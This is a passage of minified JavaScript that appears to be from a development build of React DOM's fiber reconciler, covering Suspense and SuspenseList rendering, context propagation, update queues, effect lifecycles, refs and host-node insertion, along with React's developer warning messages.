h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Rd(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function Sd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&Uh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=Uh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Td(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return Sd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,yd(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Ed(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Td(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=vd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=gd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return gd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),vd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Ad(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=bd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=bd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Wd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=$d(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=_s(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,ed,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return Sd(e,t,n);case 22:return yd(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=Is(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Md(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Ad(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){Bh=Wp=null,Yh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Rd(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Rd(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Rd(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,Bh=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Yh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},Bh===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");Bh=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else Bh=Bh.next=t;return n}function Md(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Ad(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=ks(e),B0(e,null,n),t):(Qs(e,i,t,n),ks(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=wh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Yh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Yh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function zd(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Qh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Qh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Dd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Cd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||_h||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,zd,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||_h||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function xd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function Ud(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function wd(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=Ud(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=Ud(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=Ud(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 